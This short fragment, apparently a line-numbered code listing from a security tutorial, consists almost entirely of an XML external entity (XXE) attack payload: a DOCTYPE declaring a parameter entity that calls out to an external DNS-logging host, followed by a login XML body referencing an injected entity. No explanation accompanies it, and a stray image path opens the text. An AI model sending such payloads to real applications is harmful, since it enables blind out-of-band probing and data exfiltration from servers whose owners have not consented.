 14
15 <?xml version="1.0" ?>
16 <!DOCTYPE test [
17 <!ENTITY % file SYSTEM "http://xgw3ej.dnslog.cn">
18 %file;
19 ]>
20 <user>
<username>
&send;
</username>
<password>
xiaodi
</password>
</user>
21